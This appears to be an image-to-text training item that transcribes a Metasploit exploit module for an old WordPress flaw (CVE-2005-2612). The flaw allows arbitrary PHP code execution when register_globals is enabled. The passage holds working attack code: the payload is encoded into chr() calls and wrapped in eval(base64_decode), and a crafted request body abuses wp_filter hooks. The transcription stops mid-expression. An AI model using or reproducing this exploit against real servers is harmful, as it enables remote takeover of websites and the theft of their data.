Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::Tcp
  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'WordPress cache_lastpostdate Arbitrary Code Execution',
      'Description'    => %q{
          This module exploits an arbitrary PHP code execution flaw in the WordPress
        blogging software. This vulnerability is only present when the PHP 'register_globals'
        option is enabled (common for hosting providers). All versions of WordPress prior to
        1.5.1.3 are affected.
      },
      'Author'         => [ 'str0ke <str0ke[at]milw0rm.com>', 'hdm' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          ['CVE', '2005-2612'],
          ['BID', '14533'],
          ['WPVDB', '6034']
        ],
      'Privileged'     => false,
      'Payload'        =>
        {
          'DisableNops' => true,
          'Compat'      =>
            {
              'ConnectionType' => 'find'
            },
          'Space'       => 512
        },
      'Platform'       => 'php',
      'Arch'           => ARCH_PHP,
      'Targets'        => [[ 'Automatic', { }]],
      'DisclosureDate' => 'Aug 9 2005',
      'DefaultTarget' => 0))

    register_options(
      [
        OptString.new('URI', [true, "The full URI path to WordPress", "/"]),
      ], self.class)
  end

  def exploit

    enc = payload.encoded.unpack('C*').map { |c| "chr(#{c})"}.join('.') + ".chr(32)"
    str = Rex::Text.encode_base64('args[0]=eval(base64_decode('+enc+')).die()&args[1]=x')
    data =
      "wp_filter[query_vars][0][0][function]=get_lastpostdate;wp_filter[query_vars][0][0][accepted_args]=0;"+
      "wp_filter[query_vars][0][1][function]=base64_decode;wp_filter[query_vars][0][1][accepted_args]=1;"+
      "cache_lastpostmodified[server]=//e;cache_lastpostdate[server]="+str+
      ";wp_filter[query_vars][1][0][function]=parse_str;wp_filter[query_vars][1][0][accepted_args]=1;"+
      "wp_filter[query_vars][2][0][function]=get_lastpostmodified;wp_filter[query_vars][2][0][accepted_args]=0;"+</code> 